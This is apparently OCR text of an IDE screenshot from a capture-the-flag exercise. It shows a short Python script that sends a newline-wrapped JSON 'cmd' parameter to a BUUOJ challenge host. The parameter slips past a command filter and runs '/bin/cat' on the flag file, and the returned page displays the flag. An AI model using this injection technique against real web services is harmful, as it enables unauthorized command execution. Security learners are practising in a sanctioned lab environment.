 1P 1.py 版本控制 当前文件
项目
1.py
解密脚本 [脚本] C:\Users\kano\Desktop\Misc\解密
爬虫
1.png
1.py
111.py
[CISCN2019 华北赛区 Day2 Web1]Hack World.
1 import requests as res
2
3 url="http://3bc7ea55-4fd0-4a18-aad6-edc056fd916c.node5.buuoj.cn:81"
4 while(True):
5 payload="/bin/cat /home/rceservice/flag"
6 resp=res.get(url,params={"cmd":'\x0a\x0a{"cmd":"%s"}\x0a\x0a'%(payload)})
7 print(resp.text)
运行 1
"C:\Program Files\Python313\python.exe" C:\Users\kano\Desktop\Misc\解密脚本\1.py
<html>
<body>
<h1>Web Adminstration Interface</h1>
Attempting to run command:<br/>flag{e6e7ab69-03ac-4b08-b847-70b6be8a54eb}
<br/><br/>
<form>
Enter command as JSON:
<input name="cmd" />
</form>
</body>
</html>